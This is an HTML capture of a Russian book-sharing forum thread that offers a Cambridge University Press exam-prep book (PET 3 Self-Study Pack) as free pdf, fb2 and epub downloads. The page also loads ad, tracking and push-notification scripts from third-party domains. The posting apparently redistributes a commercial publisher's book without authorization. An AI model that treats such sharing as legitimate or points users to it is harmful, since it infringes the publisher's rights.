

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookwinx.ru/book/cambridge-pet-preliminary-english-test-3-self-study-pack.148/
body_size: 13336
content:
<!DOCTYPE html>
<html id="XenForo" lang="ru-RU" dir="LTR" class="Public NoJs LoggedOut NoSidebar  Responsive" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>

	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
	
		<meta name="viewport" content="width=device-width, initial-scale=1" />
	
	
		<base href="https://www.bookwinx.ru/" />
		<script>
			var _b = document.getElementsByTagName('base')[0], _bH = "https://www.bookwinx.ru/";
			if (_b && _b.href != _bH) _b.href = _bH;
		</script>
	

	<title>Cambridge PET (Preliminary English Test) 3 Self-Study Pack | Bookwinx</title>
	<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter39685630 = new Ya.Metrika({ id:39685630, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/39685630" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<!-- LiveInternet counter --> <script type="text/javascript"> new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script> <!-- /LiveInternet -->
	<!-- Rating@Mail.ru counter --> <script type="text/javascript"> var _tmr = window._tmr || (window._tmr = []); _tmr.push({id: "2815409", type: "pageView", start: (new Date()).getTime()}); (function (d, w, id) { if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);}; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code"); </script><noscript><div style="position:absolute;left:-10000px;"><img src="//top-fwz1.mail.ru/counter?id=2815409;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></div></noscript> <!-- //Rating@Mail.ru counter -->	
	<noscript><style>.JsOnly, .jsOnly { display: none !important; }</style></noscript>
	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700,400italic,700italic,600italic&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" />
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
	<link rel="stylesheet" href="styles/latte/glyphicons-pro-1.9.2/css/glyphicons.css" />
	<link rel="stylesheet" href="css.php?css=xenforo,form,public,attached_files&amp;style=4&amp;dir=LTR&amp;d=1765821385" />
	<!--[if lte IE 9]>
		<link href="styles/latte/xenforo/ie8.css?_v=8f86f4e3" rel="stylesheet" type="text/css" media="screen, projection" />
	<![endif]-->
	<link rel="stylesheet" href="css.php?css=bb_code,discussion_list,login_bar,message,message_user_info,notices,panel_scroller,share_page,similar_threads,thread_view&amp;style=4&amp;dir=LTR&amp;d=1765821385" />
	
	

	
		<script src="js/jquery/jquery-3.1.1.min.js"></script>	
		
	
		<script src="styles/latte/xenforo/js/style-min.js?_v=8f86f4e3"></script>
	
	<script src="js/xenforo/xenforo.js?_v=8f86f4e3"></script>

	
	<link rel="apple-touch-icon" href="http://www.bookwinx.ru/styles/latte/xenforo/logo.og.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS-лента для Bookwinx" href="forums/-/index.rss" />
	
	
	<link rel="canonical" href="https://www.bookwinx.ru/book/cambridge-pet-preliminary-english-test-3-self-study-pack.148/" />
	<meta name="description" content="Качай, читай, делись! Cambridge PET (Preliminary English Test) 3 Self-Study Pack – Cambridge University Press. Доступные форматы: pdf, fb2 и epub." />	<meta property="og:site_name" content="Bookwinx" />
	<meta property="og:image" content="https://bookwinx.ru/attachments/cambridge-pet-5.jpg" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.bookwinx.ru/book/cambridge-pet-preliminary-english-test-3-self-study-pack.148/" />
	<meta property="og:title" content="Cambridge PET (Preliminary English Test) 3 Self-Study Pack" />
	<meta property="og:description" content="Качай, читай, делись! Cambridge PET (Preliminary English Test) 3 Self-Study Pack – Cambridge University Press. Доступные форматы: pdf, fb2 и epub." />
	
	
	

	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script charset="utf-8" async src="https://realpush.media/pushJs/1LQSr4h8.js"></script>
</head>

<body class="node22 node60 SelectQuotable">

<script> document.body.style.visibility = 'hidden'; setTimeout(function() { document.body.style.visibility = ''; }, 1000); </script>




	

<div id="loginBar" class="loginBarOverlay">
	<div class="pageWidth">
		<div class="pageContent">	
			<h3 id="loginBarHandle">
				<label for="LoginControl"><a href="login/" class="concealed noOutline">Войти или зарегистрироваться</a></label>
			</h3>
			
			<span class="helper"></span>

			
		</div>
	</div>
</div>


<div id="headerMover">





<header><div id="header">
	<div id="logoBlock">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			<div id="logo"><a href="http://www.bookwinx.ru/">
				<span></span>
				<img src="styles/latte/xenforo/logo.png" alt="Bookwinx" />
			</a></div>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>

	</div></header><div class="globalWrapper pageWidth">

	





<div id="navigation" class="pageWidth notStatic withSearch"
	data-static-navigation="1,0,1,400px,600px"
	data-glyphs-main-config="1,selected=0" 
	data-glyphs-visitor-config="2,login=1"
	 data-glyphs-main="home,portal=gi-home
forums=gi-conversation,font-size:1.2em;top:3px;
members=gi-group,padding-right:2px
chat,taigachat=gi-chat
resources=fa-cog,font-size:1.1em;top:1px;
showcase=gi-camera
gallery,xengallery,sonnb_xengallery,useralbums=fa-photo
articles,ams=gi-book-open
sportsbook=gi-podium
stocktrader=gi-stats
survivor=gi-ax
pickem=gi-playing-dices
calendar=fa-calendar
classifieds=gi-newspaper"
	 data-glyphs-visitor="account=fa-user,font-size:1.2em;top:1px;
inbox.non-zero-counter=gi-message-new,top:0;
inbox=gi-inbox
alerts=fa-bell
login=fa-key"
	 
		data-alternative-nav="800px" 
		 data-alt-glyphs="home,portal=gi-home,font-size:.9em
forums=gi-conversation
members=gi-group,font-size:.9em
resources=fa-cog
"
	
>
	<div class="pageContent">
		<nav>

<div class="navTabs">
	<ul class="publicTabs">
	
		<!-- home -->
		
		
		<!-- extra tabs: home -->
		
		
		
		<!-- forums -->
		
			<li class="navTab forums selected">

				
				<div class="tabLinks forumsTabLinks">
					<div class="primaryContent menuHeader">
						<h3>Форум</h3>
						<div class="muted">Быстрые ссылки</div>
					</div>
					<ul class="secondaryContent blockLinksList">
					
						
						<li><a href="search/?type=post">Поиск сообщений</a></li>
						
						<li><a href="find-new/posts" rel="nofollow">Последние сообщения</a></li>
					
					</ul>
				</div>
			</li>
		
		
		
		<!-- extra tabs: middle -->
		
		
		
		<!-- members -->
						
		
		<!-- extra tabs: end -->
		

		<!-- responsive popup -->
		<li class="navTab navigationHiddenTabs Popup PopupControl PopupClosed" style="display:none">	
						
			<a rel="Menu" class="navLink NoPopupGadget"><span class="menuIcon">Меню</span></a>
			
			<div class="Menu JsOnly blockLinksList primaryContent" id="NavigationHiddenMenu"></div>
		</li>
			
		
		<!-- no selection -->
		
		
	</ul>
	
	
		<ul class="visitorTabs">
			<li class="navTab login">
				<label for="LoginControl">
					<a href="login/" class="navLink OverlayTrigger">Войти или зарегистрироваться</a>
				</label>
			</li>
		</ul>
	
</div>

<span class="helper"></span>
			
		</nav>	
	</div>
</div>


	

<div id="searchBar" class="pageWidth">
	
	<span id="QuickSearchPlaceholder" title="Поиск">Поиск</span>
	<fieldset id="QuickSearch">
		<form action="search/search" method="post" class="formPopup">
			
			<div class="primaryControls">
				<!-- block: primaryControls -->
				<input type="search" name="keywords" value="" class="textCtrl" placeholder="Поиск..." title="Введите параметры поиска и нажмите ввод" id="QuickSearchQuery" />				
				<!-- end block: primaryControls -->
			</div>
			
			<div class="secondaryControls">
				<div class="controlsWrapper">
				
					<!-- block: secondaryControls -->
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
							<li><label><input type="checkbox" name="title_only" value="1"
								id="search_bar_title_only" class="AutoChecker"
								data-uncheck="#search_bar_thread" /> Искать только в заголовках</label></li>
						</ul></dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_users">Сообщения пользователя:</label></dt>
						<dd>
							<input type="text" name="users" value="" class="textCtrl AutoComplete" id="searchBar_users" />
							<p class="explain">Имена участников (разделяйте запятой).</p>
						</dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_date">Новее чем:</label></dt>
						<dd><input type="date" name="date" value="" class="textCtrl" id="searchBar_date" /></dd>
					</dl>
					
					
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
								
									<li><label title="Искать только в Cambridge PET (Preliminary English Test) 3 Self-Study Pack"><input type="checkbox" name="type[post][thread_id]" value="148"
	id="search_bar_thread" class="AutoChecker"
	data-uncheck="#search_bar_title_only, #search_bar_nodes" /> Искать только в этой теме</label></li>
								
									<li><label title="Искать только в Иностранная литература"><input type="checkbox" name="nodes[]" value="22"
	id="search_bar_nodes" class="Disabler AutoChecker" checked="checked"
	data-uncheck="#search_bar_thread" /> Искать только в этом разделе</label>
	<ul id="search_bar_nodes_Disabler">
		<li><label><input type="checkbox" name="type[post][group_discussion]" value="1"
			id="search_bar_group_discussion" class="AutoChecker"
			data-uncheck="#search_bar_thread" /> Отображать результаты в виде тем</label></li>
	</ul></li>
								
						</ul></dd>
					</dl>
					
				</div>
				<!-- end block: secondaryControls -->
				
				<dl class="ctrlUnit submitUnit">
					<dt></dt>
					<dd>
						<input type="submit" value="Поиск" class="button primary Tooltip" title="Искать" />
						<div class="Popup" id="commonSearches">
							<a rel="Menu" class="button NoPopupGadget Tooltip" title="Быстрый поиск" data-tipclass="flipped"><span class="arrowWidget"></span></a>
							<div class="Menu">
								<div class="primaryContent menuHeader">
									<h3>Быстрый поиск</h3>
								</div>
								<ul class="secondaryContent blockLinksList">
									<!-- block: useful_searches -->
									<li><a href="find-new/posts?recent=1" rel="nofollow">Последние сообщения</a></li>
									
									<!-- end block: useful_searches -->
								</ul>
							</div>
						</div>
						<a href="search/" class="button moreOptions Tooltip" title="Расширенный поиск">Больше...</a>
					</dd>
				</dl>
				
			</div>
			
			<input type="hidden" name="_xfToken" value="" />
		</form>		
	</fieldset>
	
</div>







<div id="content" class="thread_view" data-button-glyphs="invite=gi-user_add
add,create-thread=gi-edit,top:1px;
reports=gi-notes
reply=gi-conversation
closed=gi-lock
upgrades=fa-arrow-up
showcase=fa-photo,margin-right:2px;top:1px;
edit=fa-pencil-square-o" data-scale-message="0,0,1" data-floating-nav="1,1,3000" data-sidebar-toggle="1,1,0,800px,Боковая панель" data-move-breadcrumb-button="1">
	<div class="pageWidth">
		<div class="pageContent">
			<!-- main content area -->
			
			
			
			
						
						
						
						
						<div class="breadBoxTop ">
							
							

<nav>
	
		
			
				
			
		
			
				
			
		
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-22" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
					<a href="http://www.bookwinx.ru/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="http://www.bookwinx.ru/categories/raznoe.60/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="http://www.bookwinx.ru/english-books/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Иностранная литература</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav>
						</div>
						
						
						
					
						<!--[if lt IE 8]>
							<p class="importantMessage">Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нём некорректно.<br />Необходимо обновить браузер или попробовать использовать <a href="https://www.google.com/chrome/browser/" target="_blank">другой</a>.</p>
						<![endif]-->

						
						





<div class="PanelScroller Notices" data-vertical="0" data-speed="400" data-interval="4000">
	<div class="scrollContainer">
		<div class="PanelContainer">
			<ol class="Panels">
				
					<li class="panel Notice DismissParent notice_notice_cookies " data-notice="notice_cookies">
	
	<div class="baseHtml noticeContent">Этот сайт использует файлы cookie. Продолжая пользоваться данным сайтом, Вы соглашаетесь на использование нами Ваших файлов cookie. <a href="help/cookies">Узнать больше.</a></div>
	
	
</li>
				
			</ol>
		</div>
	</div>
	
	
</div>



						
						
						
						
												
							<!-- h1 title, description -->
							<div class="titleBar">
								
								<h1>Cambridge PET (Preliminary English Test) 3 Self-Study Pack</h1>
								
								<p id="pageDescription" class="muted ">
	Тема в разделе "<a href="english-books/">Иностранная литература</a>", создана пользователем <a href="user/4822-setkin/" class="username" dir="auto">Setkin</a>, <a href="book/cambridge-pet-preliminary-english-test-3-self-study-pack.148/"><span class="DateTime" title="18 апр 2015 в 18:30">18 апр 2015</span></a>.
</p>
							</div>
						
						
						
						
						
						<!-- main template -->
						



























	




<div class="pageNavLinkGroup">
	<div class="linkGroup SelectionCountContainer">
		
		
	</div>

	
</div>





<form action="inline-mod/post/switch" method="post"
	class="InlineModForm section"
	data-cookieName="posts"
	data-controls="#InlineModControls"
	data-imodOptions="#ModerationSelect option">

	<ol class="messageList" id="messageList">
		
			
				


<li id="post-289" class="message   " data-author="Setkin">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/4822-setkin/" class="avatar Av4822m" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_male_m.png" width="96" height="96" alt="Setkin" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/4822-setkin/" class="username" dir="auto" itemprop="name">Setkin</a>
			<em class="userTitle" itemprop="title">Библиотекарь</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					<span style="font-size: 26px"><i><b>Cambridge PET (Preliminary English Test) 3 Self-Study Pack</b></i></span><br />
<br />
<img src="https://bookwinx.ru/attachments/cambridge-pet-5.jpg" class="bbCodeImage LbImage" alt="[&#x200B;IMG]" data-url="https://bookwinx.ru/attachments/cambridge-pet-5.jpg" /><br />
<br />
<i>Издательство: Cambridge University Press<br />
Жанр: Cambridge University Press<br />
<br />
Качество: Хорошее<br />
Страниц: 150<br />
Формат: pdf, fb2, epub<br />
<br />
</i><span style="font-size: 18px">These tests provide candidates with an excellent opportunity to familiarise themselves with the updated 2004 PET exam and to practise examination techniques. The Student&#039;s Book contains practice material for Paper 1 (Reading and Writing) and Paper 2 (Listening), along with attractive colour visual material for Paper 3 (Speaking), enabling students to prepare thoroughly for the paired Speaking test. The Student&#039;s Book is available with or without answers. The &#039;with answers&#039; edition contains a comprehensive section of keys and tapescripts, making it ideal for self-study. The Audio CD Set contains the listening material for Paper 2 in the same timed format as the exam itself.</span>
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			

<br />
<div id="privatBut"></div>
<script src="https://privatms.com/but.js?u=4&s=6"></script>
<script src="https://privatpps.com/privat.js?u=4&s=6"></script>
<br />
<div id="yandex_rtb_R-A-322131-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-322131-1",
                renderTo: "yandex_rtb_R-A-322131-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<br />
<script src="https://pheasantnt.com/api/scripts/mSetupWidget?id=443"></script>

				<div class="attachedFiles">
	<h4 class="attachedFilesHeader">Вложения:</h4>
	<ul class="attachmentList SquareThumbs" data-thumb-height="50" data-thumb-selector="div.thumbnail > a"><li class="attachment" title="cambridge-pet.pdf">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/cambridge-pet-pdf.289/" target="_blank" class="pdf SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/cambridge-pet-pdf.289/" target="_blank" data-ofga-link>cambridge-pet.pdf</a></h6>
						<dl><dt>Размер файла:</dt> <dd>1 988 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>4</dd></dl>
					</div>
				</div>
			</li><li class="attachment" title="cambridge-pet.fb2">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/cambridge-pet-fb2.327/" target="_blank" class="fb2 SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/cambridge-pet-fb2.327/" target="_blank" data-ofga-link>cambridge-pet.fb2</a></h6>
						<dl><dt>Размер файла:</dt> <dd>953 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>29</dd></dl>
					</div>
				</div>
			</li><li class="attachment" title="cambridge-pet.epub">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/cambridge-pet-epub.326/" target="_blank" class="epub SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/cambridge-pet-epub.326/" target="_blank" data-ofga-link>cambridge-pet.epub</a></h6>
						<dl><dt>Размер файла:</dt> <dd>503 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>15</dd></dl>
					</div>
				</div>
			</li>	</ul>
<script src="/js/attachments.js?ver=2"></script></div>
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/4822-setkin/" class="username author" dir="auto">Setkin</a>,</span>
					<a href="book/cambridge-pet-preliminary-english-test-3-self-study-pack.148/" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="18 апр 2015 в 18:30">18 апр 2015</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/cambridge-pet-preliminary-english-test-3-self-study-pack.148/" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/289/permalink">#1</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-289"></div>
	</div>

	
	
	
	
</li>
			
		
		
	</ol>

	

	<input type="hidden" name="_xfToken" value="" />

</form>

	<div class="pageNavLinkGroup">
			
				<div class="linkGroup">
					
						<label for="LoginControl"><a href="login/" class="concealed element">(Вы должны войти или зарегистрироваться, чтобы ответить.)</a></label>
					
				</div>
			
			<div class="linkGroup" style="display: none"><a href="javascript:" class="muted JsOnly DisplayIgnoredContent Tooltip" title="Показать скрытое содержимое от ">Показать игнорируемое содержимое</a></div>

			
	</div>










<div class="discussionList section sectionMain similarThreads">
	

	<dl class="sectionHeaders">
		<dd class="main">
			<span>Смотрите также</span>
		</dd>
		
	</dl>

	<ol class="discussionListItems">
	
		
			

			<li id="thread-121" class="discussionListItem visible  " data-author="KsaAZaks">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/3698-ksaazaks/" class="avatar Av3698s" data-avatarhtml="true"><img src="data/avatars/s/3/3698.jpg?1444845387" width="48" height="48" alt="KsaAZaks" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/cambridge-exams-extra-pet-preliminary-english-test-self-study-pack.121/"
								class="PreviewTooltip"
								data-previewUrl="book/cambridge-exams-extra-pet-preliminary-english-test-self-study-pack.121/preview">Cambridge Exams Extra PET (Preliminary English Test) Self Study Pack</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/3698-ksaazaks/" class="username" dir="auto" title="Автор темы">KsaAZaks</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">18 май 2013</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>2</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>270</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/3698-ksaazaks/" class="username" dir="auto">KsaAZaks</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="18 май 2013 в 15:15">18 май 2013</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-144" class="discussionListItem visible  " data-author="Vinsento">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/3151-vinsento/" class="avatar Av3151s" data-avatarhtml="true"><img src="data/avatars/s/3/3151.jpg?1352556684" width="48" height="48" alt="Vinsento" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/cambridge-pet-preliminary-english-test-2-self-study-pack.144/"
								class="PreviewTooltip"
								data-previewUrl="book/cambridge-pet-preliminary-english-test-2-self-study-pack.144/preview">Cambridge PET (Preliminary English Test) 2 Self-Study Pack</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/3151-vinsento/" class="username" dir="auto" title="Автор темы">Vinsento</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">8 ноя 2012</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>860</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/3151-vinsento/" class="username" dir="auto">Vinsento</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="8 ноя 2012 в 17:08">8 ноя 2012</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-1631" class="discussionListItem visible  " data-author="GRiNGA">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/5409-gringa/" class="avatar Av5409s" data-avatarhtml="true"><img src="data/avatars/s/5/5409.jpg?1395353694" width="48" height="48" alt="GRiNGA" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/cambridge-preliminary-english-test-5-self-study-pack-students-book-with-answers.1631/"
								class="PreviewTooltip"
								data-previewUrl="book/cambridge-preliminary-english-test-5-self-study-pack-students-book-with-answers.1631/preview">Cambridge Preliminary English Test 5 Self-study Pack (Student's Book with Answers)</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/5409-gringa/" class="username" dir="auto" title="Автор темы">GRiNGA</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">19 мар 2014</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>840</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/5409-gringa/" class="username" dir="auto">GRiNGA</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="19 мар 2014 в 01:12">19 мар 2014</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-3697" class="discussionListItem visible  " data-author="Ejnar1">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/6487-ejnar1/" class="avatar Av6487s" data-avatarhtml="true"><img src="data/avatars/s/6/6487.jpg?1449146943" width="48" height="48" alt="Ejnar1" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/cambridge-preliminary-english-test-6-self-study-pack-students-book-with-answers-and-audio-cds-2-test-6.3697/"
								class="PreviewTooltip"
								data-previewUrl="book/cambridge-preliminary-english-test-6-self-study-pack-students-book-with-answers-and-audio-cds-2-test-6.3697/preview">Cambridge Preliminary English Test 6 Self Study Pack (Student's Book with Answers and Audio CDs (2)): Test 6</a>
						</h3>
						
						
